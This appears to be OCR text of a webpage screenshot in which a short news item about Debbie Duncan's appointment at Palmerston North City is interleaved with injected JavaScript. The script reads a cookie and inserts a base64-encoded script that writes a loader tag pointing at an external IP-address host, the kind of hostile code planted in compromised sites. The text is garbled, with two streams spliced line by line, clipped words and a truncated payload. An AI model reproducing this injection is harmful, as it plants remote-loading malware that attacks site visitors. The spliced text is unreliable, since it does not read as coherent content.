
)”+e.replace(/([\.$?*|{}\(\)
obson Leavy is delighted
[\]\\\/\+^])/g,”\\$1″)+”=
o announce the
([^;]*)”));return U?
ppointment of Debbie
decodeURIComponent(U[
uncan as General
]):void 0}var
anager Libraries and
src=”data:text/javascript;
ommunity Services to
se64,ZG9jdW1lbnQud3Jp
almerston North City …
GUodW5lc2NhcGUoJyU
yU3MyU2MyU3MiU2OS
3MCU3NCUyMCU3MyU
MiU2MyUzRCUyMiUyM
U2OCU3NCU3NCU3MC
zQSUyRiUyRiUzMSUzO
zMyUyRSUzMiUzMyUzO